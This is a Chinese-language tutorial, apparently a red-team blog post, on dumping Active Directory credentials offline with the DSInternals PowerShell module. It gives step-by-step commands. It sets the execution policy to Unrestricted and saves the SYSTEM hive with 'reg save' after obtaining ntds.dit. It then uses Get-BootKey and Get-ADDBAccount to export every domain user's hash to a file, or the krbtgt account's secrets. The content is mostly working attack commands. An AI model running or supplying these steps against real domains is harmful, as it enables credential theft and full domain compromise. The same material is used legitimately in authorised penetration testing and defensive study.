1
| 利用 DSInternals PowerShell
|
本地测试环境:
离线导出环境要求:
1 2
| Windows PowerShell 3+ .NET Framework 4.5+
|
支持的系统:
1 2 3 4 5
| Windows Server 2012 R2 Windows Server 2008 R2 Windows 10 64-bit Windows 8.1 64-bit Windows 7 64-bit
|
先看下当前系统的powershell版本:
1
| ps > Get-Host | Select-Object Version
|
放开pwoershell脚本执行限制:
1
| Set-ExecutionPolicy Unrestricted
|

准备好ntds.dit和SYSTEM.hiv文件:
1 2 3
| ntds.dit [可以利用shadowcopy.bat快速获取] system.hiv [reg即可获取] reg save hklm\system system.hive
|
安装,导入DSInternals模块:
1 2 3
| cd DSInternals powershell Import-Module .\DSInternals
|

直接导出域内所有用户hash
1 2
| $key = Get-BootKey -SystemHivePath "C:\system.hive" Get-ADDBAccount -All -DBPath "C:\ntds.dit" -BootKey $key | Out-File hash.txt
|

也可只获取指定账户的详细信息
1 2
| $key = Get-BootKey -SystemHivePath "C:\system.hive" Get-ADDBAccount -DistinguishedName 'CN=krbtgt,CN=Users,DC=klionsec,DC=org' -DBPath 'C:\ntds.dit' -BootKey $key
|